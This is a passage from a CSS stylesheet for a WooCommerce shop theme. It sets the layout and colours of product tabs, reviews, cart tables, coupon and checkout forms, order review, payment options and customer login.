  padding: 20px 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .single-product-sharing {
  float: left;
  width: 100%;
}
.main-container .product-view .single-product-sharing .widget-title {
  display: none;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 700;
  margin-right: 15px;
}
.main-container .product-view .single-product-sharing ul.social-icons {
  display: inline-block;
  list-style: none;
  padding: 0;
}
.main-container .product-view .single-product-sharing ul.social-icons li {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  margin-bottom: 0;
}
.main-container .product-view .single-product-sharing ul.social-icons li a {
  color: #fff;
  display: block;
  line-height: 16px;
  text-align: center;
  width: 16px;
  height: 16px;
  background: #7a7a7a;
  border-radius: 2px;
  font-size: 10px;
}
.main-container .product-view .single-product-sharing ul.social-icons li a:hover {
  background: #0C6E4B;
}
.main-container .product-view .single-product-sharing ul.social-icons li a i {
  line-height: 16px;
}
.main-container .product-view .product .woocommerce-tabs {
  margin: 0 0 40px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs {
  border-bottom: 2px solid #0C6E4B;
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  background: #f4f4f4;
  display: block;
  text-align: left;
  overflow: visible;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li {
  background: none;
  display: inline-block;
  position: relative;
  margin: 0;
  border: 0;
  border-radius: 0;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:before,
.main-container .product-view .product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a {
  color: #333333;
  font-size: 1.285em;
  font-weight: 700;
  display: inline-block;
  line-height: 25px;
  text-transform: uppercase;
  padding: 18px 25px 10px 15px;
  margin-top: -7px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover:after {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active {
  background: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
  background: #0C6E4B;
  color: #fff;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active a:after {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .product-view .product .woocommerce-tabs .panel {
  border-radius: 0;
  box-shadow: none;
  color: #2d2d2d;
  float: left;
  line-height: 2;
  min-height: 160px;
  padding: 20px 0;
  width: 100%;
  margin: 0;
}
.main-container .product-view .product .woocommerce-tabs .panel > h2 {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs .panel p:last-child {
  margin: 0;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes {
  border-bottom: 1px solid #e7e4dd;
  border-left: 1px solid #e7e4dd;
  border-right: none;
  border-top: 1px solid #e7e4dd;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes th {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes td {
  border: none;
  border-right: 1px solid #e7e4dd;
  padding: 8px;
}
.main-container .product-view .product .woocommerce-tabs .panel h2 {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: normal;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs .panel h3 {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews h3 {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 1.23em;
  font-weight: 700;
  margin: 0 0 20px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments {
  margin: 0 auto;
  max-width: 650px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments h2 {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 1.385em;
  font-weight: 700;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text {
  border: 1px solid #e7e4dd;
  border-radius: 3px;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #e7e4dd;
  border-left: 1px solid #e7e4dd;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text p.meta {
  font-size: 1.077em;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .description {
  font-size: 1em;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text strong {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating {
  color: #FF9900;
  font-size: 12px;
  height: 16px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper {
  margin: 0 auto;
  max-width: 650px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form label {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form textarea {
  border: 1px solid #e7e4dd;
  border-radius: 3px;
  height: 80px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a {
  border: none;
  color: #FF9900;
  line-height: 14px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:after {
  color: #afafaf;
  font-family: FontAwesome;
  font-weight: normal;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-1:after {
  content: '\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-2:after {
  content: '\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-3:after {
  content: '\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-4:after {
  content: '\f006\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-5:after {
  content: '\f006\f006\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.active:after,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:hover:after {
  color: #FF9900;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit {
  background: #a0a0a0;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 1.07em;
  font-weight: 400;
  height: 47px;
  line-height: 47px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover {
  color: #ffb813 !important;
}
.main-container .product-view .product_meta {
  margin: 20px 0 10px;
  float: left;
  width: 100%;
  border-top: 1px solid #e7e4dd;
  padding-top: 15px;
}
.main-container .product-view .product_meta .chosen-container,
.main-container .product-view .product_meta .wcml_currency_switcher {
  display: none;
}
.main-container .product-view .product_meta .sku_wrapper,
.main-container .product-view .product_meta .posted_in,
.main-container .product-view .product_meta .tagged_as {
  color: #2d2d2d;
  display: inline-block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 400;
  margin-right: 10px;
  text-transform: capitalize;
}
.main-container .product-view .product_meta .sku_wrapper a:hover,
.main-container .product-view .product_meta .posted_in a:hover,
.main-container .product-view .product_meta .tagged_as a:hover {
  color: #0C6E4B;
}
.main-container .product-view .product_meta .sku_wrapper a,
.main-container .product-view .product_meta .sku_wrapper span,
.main-container .product-view .product_meta .posted_in a,
.main-container .product-view .product_meta .posted_in span,
.main-container .product-view .product_meta .tagged_as a,
.main-container .product-view .product_meta .tagged_as span {
  color: #2d2d2d;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: 400;
  text-transform: none;
}
.main-container .product-view .upsells,
.main-container .product-view .related {
  float: left;
  margin-bottom: 50px;
  width: 100%;
}
.main-container .product-view .upsells:last-of-type,
.main-container .product-view .related:last-of-type {
  margin-bottom: 0;
}
.main-container .product-view .upsells .widget-title,
.main-container .product-view .related .widget-title {
  font-size: 2em;
  letter-spacing: .05em;
  margin-bottom: 35px;
  text-align: center;
}
.main-container .product-view .upsells .widget-title span,
.main-container .product-view .related .widget-title span {
  color: #333333;
  display: inline-block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 1;
  padding: 0 0 20px;
  position: relative;
  text-decoration: none;
  text-shadow: none;
}
.main-container .product-view .upsells .widget-title span:after,
.main-container .product-view .related .widget-title span:after {
  background: #0C6E4B;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: -20px;
  position: absolute;
  right: -20px;
  z-index: 1;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .product-view .upsells .upsells.products,
.main-container .product-view .related .upsells.products {
  border: none;
  box-shadow: none;
  float: left;
  width: 100%;
}
.main-container .product-view .upsells .shop-products,
.main-container .product-view .related .shop-products {
  margin-bottom: 0;
}
.main-container .product-view .upsells .shop-products .slick-list,
.main-container .product-view .related .shop-products .slick-list {
  padding: 0;
}
.main-container .product-view .upsells .shop-products .item-col.first,
.main-container .product-view .related .shop-products .item-col.first {
  clear: none;
}
.main-container .woocommerce .woocommerce-cart-form {
  margin-bottom: 30px;
  border-bottom: 1px solid #e7e4dd;
}
.main-container .woocommerce form h3 {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.main-container .woocommerce form label {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce form label[for='rememberme'] {
  margin-left: 15px;
}
.main-container .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .woocommerce form fieldset legend {
  border-bottom: none;
  color: #0C6E4B;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .woocommerce form.checkout_coupon,
.main-container .woocommerce form.login,
.main-container .woocommerce form.register {
  background: #fff;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #e7e4dd;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 15px 35px;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #e7e4dd;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.main-container .woocommerce table.my_account_orders th,
.main-container .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
}
.main-container .woocommerce table.my_account_orders tr th,
.main-container .woocommerce table.my_account_orders tr td {
  padding: 10px 20px;
}
.main-container table.shop_table {
  background: #fff;
  border: 0;
  border-radius: 0 !important;
  color: #4c4c4c;
}
.main-container table.shop_table tr {
  border-bottom: 1px solid #e7e4dd;
}
.main-container table.shop_table th {
  background: #f6f6f6;
  border-top: none;
  border-right: 1px solid #e7e4dd;
  border-bottom: 0;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 1.07em;
  font-weight: 700;
  padding: 10px;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container table.shop_table th.product-subtotal {
  border-right: 0;
}
.main-container table.shop_table td {
  border-top: 0;
  border-right: 1px solid #e7e4dd;
  border-bottom: 1px solid #e7e4dd;
  font-weight: 500;
  font-size: 1.142em;
  padding: 25px 10px;
  text-align: center;
  vertical-align: middle;
}
.main-container table.shop_table td.product-thumbnail {
  text-align: center;
}
.main-container table.shop_table td.product-thumbnail a {
  border: 1px solid #e7e4dd;
  display: inline-block;
}
.main-container table.shop_table td.product-thumbnail img {
  width: 125px;
}
.main-container table.shop_table td.product-name a {
  color: #333333;
}
.main-container table.shop_table td.product-name a:hover {
  color: #0C6E4B;
}
.main-container table.shop_table td.product-name .variation {
  color: #2d2d2d;
  font-size: 12px;
  margin: 5px 0 0;
}
.main-container table.shop_table td.product-name .variation dt {
  float: none;
  font-weight: 700;
  display: inline-block;
}
.main-container table.shop_table td.product-name .variation dd {
  display: inline-block;
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.main-container table.shop_table td.product-price {
  color: #009e90;
  font-weight: 700;
}
.main-container table.shop_table td.product-price .old-price {
  color: #333;
  font-size: .9em;
  margin-left: 10px;
  text-decoration: line-through;
}
.main-container table.shop_table td.product-subtotal {
  color: #009e90;
  font-weight: 700;
}
.main-container table.shop_table td.product-remove {
  text-align: center;
  border-left: 1px solid #e7e4dd;
}
.main-container table.shop_table td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}
.main-container table.shop_table .table-bottom .actions {
  border: 0;
  padding: 10px 0;
}
.main-container table.shop_table .table-bottom .coupon .input-text {
  width: auto;
}
.main-container table.shop_table .order .order-actions {
  text-align: center;
}
.main-container table.shop_table .cart_item:hover {
  background: #f8f7f5;
}
.main-container table.shop_table a.remove {
  background: none;
  color: #333 !important;
  display: inline-block;
  font-size: 20px;
  width: 30px;
  height: 30px;
  border: 1px solid;
  line-height: 28px;
}
.main-container table.shop_table a.remove:hover {
  color: #0C6E4B !important;
}
.main-container table.shop_table .quantity {
  height: 35px;
  margin: auto;
  width: 68px;
}
.main-container table.shop_table .quantity .input-text {
  background: none;
  border: 2px solid #e7e4dd;
  border-radius: 0;
  color: #4c4c4c;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: normal;
}
.main-container table.shop_table .cart-subtotal th,
.main-container table.shop_table .shipping th,
.main-container table.shop_table .order-total th {
  font-size: 14px;
}
.main-container .buttons-cart {
  float: right;
  margin: 0 0 35px !important;
}
.main-container .buttons-cart .button {
  float: left;
  margin-left: 15px;
}
.main-container .buttons-cart .continue {
  float: left;
}
.main-container .return-to-shop .button {
  margin: 15px 0 0 0;
}
.main-container .coupon {
  background: #fff;
  float: left;
  margin: 0 0 10px !important;
  width: 100%;
  padding: 0;
}
.main-container .coupon h3 {
  font-size: 1.428em;
  font-weight: 700;
  line-height: 30px;
  padding: 10px 0;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.main-container .coupon p {
  color: #808080;
  font-size: 13px;
  margin-bottom: 20px;
}
.main-container .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .coupon .input-text {
  border: 1px solid #e7e4dd;
  float: left;
  height: 42px;
  margin: 0 0 22px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 100%;
}
.main-container .cart_totals {
  background: #fff;
  float: left;
  margin: 0 0 30px !important;
  width: 100%;
  padding: 0;
}
.main-container .cart_totals h2 {
  font-size: 1.428em;
  font-weight: 700;
  line-height: 30px;
  padding: 10px 0;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.main-container .cart_totals table.shop_table {
  border: none;
  float: right;
  margin: 0 0 10px 0;
  text-align: right;
}
.main-container .cart_totals table.shop_table th {
  background: none;
  border: none;
  font-weight: 400;
  padding: 0;
  text-align: left;
  text-transform: capitalize;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td {
  background: none !important;
  border: none;
  padding: 0 0 12px;
  text-align: right;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td .amount {
  font-weight: 400;
  text-align: right;
  text-transform: uppercase;
  font-size: 1.4em;
}
.main-container .cart_totals table.shop_table td label {
  display: inline;
  margin: 0;
  text-transform: none;
  white-space: normal;
}
.main-container .cart_totals table.shop_table .cart-subtotal td .amount {
  font-size: 1em;
}
.main-container .cart_totals table.shop_table .shipping {
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li {
  float: left;
  margin: 0 0 10px;
  padding: 0;
  text-align: right;
  text-indent: 0;
  width: 100%;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method {
  margin: 0;
  position: relative;
  top: 2px;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount {
  margin-left: 10px;
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping td .amount {
  font-size: 1em;
}
.main-container .cart_totals table.shop_table .order-total {
  margin: 15px 0 0 0;
}
.main-container .cart_totals table.shop_table .order-total th {
  border-top: 1px solid #e7e4dd;
  padding: 10px 0;
  text-transform: capitalize;
  white-space: nowrap;
  font-weight: 700;
  font-size: 2em;
}
.main-container .cart_totals table.shop_table .order-total .amount {
  color: #0C6E4B;
  font-size: 1.8em;
  font-weight: 700;
  white-space: nowrap;
}
.main-container .cart_totals table.shop_table .order-total td {
  border-top: 1px solid #e7e4dd;
  padding: 10px 0;
}
.main-container .cart_totals .wc-proceed-to-checkout {
  float: left;
  padding: 0;
  width: 100%;
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .button {
  background: #0C6E4B;
  border-color: #0C6E4B;
  color: #fff;
  margin: 0 !important;
}
.main-container .cart_totals .wc-proceed-to-checkout .button:hover {
  background: #07402c;
  border-color: #07402c;
}
.main-container .shipping-calculator-form {
  background: #f2f0ec;
  border-radius: 3px;
  float: right;
  margin-top: 20px;
  max-width: 100%;
  padding: 10px;
}
.main-container .shipping-calculator-form .form-row {
  margin-bottom: 10px;
  padding: 0;
}
.main-container .shipping-calculator-form input,
.main-container .shipping-calculator-form select {
  background: #fff;
  border: none;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .cart-form {
  position: relative;
}
.main-container .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .cart-form.loading .loading {
  display: block;
}
.main-container .cross-sells {
  float: left;
  margin-bottom: 30px;
  width: 100% !important;
}
.main-container .cross-sells h3 {
  font-size: 14px;
  font-weight: 400;
}
.main-container .cross-sells .cross-carousel {
  float: left;
  width: 100%;
}
.main-container .cross-sells .shop-products .item-col {
  margin: 0;
}
.main-container .cross-sells .shop-products .item-col.first {
  clear: none;
}
.main-container .cross-sells .shop-products .slick-dots li {
  margin: 0 2px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields,
.main-container .woocommerce-checkout .woocommerce-shipping-fields {
  margin: 0 0 30px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3,
.main-container .woocommerce-checkout .woocommerce-shipping-fields h3 {
  border-bottom: 1px solid #e7e4dd;
  font-size: 1.4em;
  font-weight: 400;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: none;
  width: 100%;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3 label,
.main-container .woocommerce-checkout .woocommerce-shipping-fields h3 label {
  margin-right: 5px;
  padding-left: 20px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields .form-row,
.main-container .woocommerce-checkout .woocommerce-shipping-fields .form-row {
  margin: 0 0 40px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields label,
.main-container .woocommerce-checkout .woocommerce-shipping-fields label {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields .input-text,
.main-container .woocommerce-checkout .woocommerce-shipping-fields .input-text {
  height: 42px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields select,
.main-container .woocommerce-checkout .woocommerce-shipping-fields select {
  border: 1px solid #e7e4dd;
  height: 42px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields #order_comments,
.main-container .woocommerce-checkout .woocommerce-shipping-fields #order_comments {
  height: 90px;
  padding: 15px;
}
.main-container .order-box {
  background: #f2f0ec;
  padding: 30px 40px 45px;
}
.main-container #order_review_heading {
  border-bottom: 1px solid #e7e4dd;
  font-size: 1.4em;
  font-weight: 400;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: capitalize;
  width: 100%;
}
.main-container #order_review .shop_table {
  background: none;
  border: none;
}
.main-container #order_review .shop_table th,
.main-container #order_review .shop_table td {
  background: none;
  border-bottom: 1px solid #dcd8ce;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}
.main-container #order_review .shop_table .shipping th,
.main-container #order_review .shop_table .shipping td {
  vertical-align: top;
}
.main-container #order_review .shop_table .shipping #shipping_method {
  width: 250px;
}
.main-container #order_review .shop_table .shipping #shipping_method li {
  float: left;
  margin: 0 0 10px;
  padding: 0;
  text-indent: 0;
  width: 100%;
}
.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method {
  position: relative;
  top: 2px;
}
.main-container #order_review .shop_table .order-total th,
.main-container #order_review .shop_table .order-total td {
  border-bottom: none;
  font-size: 18px;
}
.main-container #order_review .shop_table .order-total th .amount,
.main-container #order_review .shop_table .order-total td .amount {
  color: #0C6E4B;
}
.main-container #order_review #payment {
  background: none;
}
.main-container #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container #order_review #payment .payment_methods {
  border: none;
  padding: 0;
}
.main-container #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container #order_review #payment .payment_methods label {
  font-family: Raleway, Arial, Helvetica, sans-serif;
}
.main-container #order_review #payment .payment_methods .payment_box {
  background: none;
  box-shadow: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-shadow: none;
  width: 100%;
}
.main-container #order_review #payment .payment_methods .payment_box:after {
  display: none;
}
.main-container #order_review #payment .payment_methods .input-radio {
  position: relative;
  top: 2px;
}
.main-container #order_review #payment .place-order {
  margin: 0;
  padding: 0;
}
.main-container #order_review #payment .place-order #place_order {
  background: #0C6E4B;
  font-size: 14px;
  height: 50px;
  margin: 0;
}
.main-container #order_review #payment .place-order #place_order:hover {
  background: #07402c;
}
.main-container .checkout_coupon {
  border: none;
  padding: 0;
}
.main-container .checkout_coupon .form-row {
  float: left;
  margin: 0;
  width: auto;
}
.main-container .checkout_coupon .input-text {
  height: 36px;
  width: 170px;
}
.main-container .checkout_coupon .button {
  background: #333333;
  border: none;
  border-radius: 0;
  color: #fff;
  margin-left: 6px;
  height: 42px;
  line-height: 42px;
}
.main-container .checkout_coupon .button:hover {
  background: #1a1a1a;
}
.main-container .checkout-login form.login {
  background: #fff;
  border: 1px solid #e7e4dd;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .checkout-login form.login label {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  margin-bottom: 5px;
}
.main-container .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .checkout-login form.login .input-text {
  border: 1px solid #e7e4dd;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .checkout-done > p:first-child {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.35;
}
.main-container .checkout-done > p:first-child:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 8px;
}
.main-container .checkout-done h2,
.main-container .checkout-done h2.title {
  font-size: 14px;
  margin: 50px 0 15px;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .checkout-done h3 {
  font-size: 13px;
  margin: 0 0 20px;
  padding: 0 0 0;
  width: 100%;
}
.main-container .checkout-done .order_summary {
  background: #f2f0ec;
  float: left;
  font-size: 15px;
  margin: 20px 0 30px;
  padding: 25px;
  width: 100%;
}
.main-container .checkout-done .order_summary strong {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin-top: 5px;
}
.main-container .checkout-done .order_summary li {
  margin: 0;
  padding-left: 10px;
}
.main-container .checkout-done .bacs_details {
  padding: 0;
}
.main-container .checkout-done .shop_table {
  border: none;
  max-width: 650px;
  table-layout: fixed;
}
.main-container .checkout-done .shop_table tr:first-child th,
.main-container .checkout-done .shop_table tr:first-child td {
  border-top: 1px solid #e7e4dd !important;
}
.main-container .checkout-done .shop_table th {
  font-weight: 700;
}
.main-container .checkout-done .shop_table .product-name a {
  color: #0C6E4B;
}
.main-container .checkout-done .shop_table thead th,
.main-container .checkout-done .shop_table thead td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table .order_item td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table tfoot th {
  font-weight: 400;
  padding-right: 30px;
  text-align: right;
}
.main-container .checkout-done .shop_table th,
.main-container .checkout-done .shop_table td {
  border: 1px solid #e7e4dd;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container .checkout-done .shop_table tr th:last-child,
.main-container .checkout-done .shop_table tr td:last-child {
  border-right: 1px solid #e7e4dd;
}
.main-container .customer_login form.login,
.main-container .customer_login form.register {
  border: none;
  float: left;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container .customer_login form.login .form-fields,
.main-container .customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #e7e4dd;
  border-right: 1px solid #e7e4dd;
  border-top: 1px solid #e7e4dd;
  float: left;
  padding: 20px 25px;
  width: 100%;
}
.main-container .customer_login form.login .form-fields h2,
.main-container .customer_login form.register .form-fields h2 {
  border-bottom: 1px solid #e7e4dd;
  font-size: 18px;
  margin: 0 0 15px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container .customer_login form.login .form-fields .form-row,
.main-container .customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container .customer_login form.login .form-action,
.main-container .customer_login form.register .form-action {
  background: #f2f0ec;
  border-bottom: 1px solid #e7e4dd;
  border-left: 1px solid #e7e4dd;
  border-right: 1px solid #e7e4dd;
  border-top: none;
  float: left;
  padding: 15px 10px;
  width: 100%;
}
.main-container .customer_login form.login .form-action .lost_password,
